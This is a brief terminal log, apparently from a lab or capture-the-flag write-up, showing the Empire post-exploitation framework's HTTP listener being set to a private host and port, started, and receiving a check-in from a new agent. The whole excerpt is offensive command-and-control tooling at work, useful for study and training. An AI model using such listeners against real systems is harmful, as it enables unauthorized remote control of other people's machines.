 (Empire: uselistener/http) >
(Empire: uselistener/http) > set Host http://10.10.15.53
INFO: Set Host to http://10.10.15.53
(Empire: uselistener/http) > set Port 8001
INFO: Set Port to 8001
(Empire: uselistener/http) > exe
(Empire: uselistener/http) > execute
[+] Listener http successfully started
(Empire: uselistener/http) >
[+] New agent FAVCE2G6 checked in
(Empire: uselistener/http) >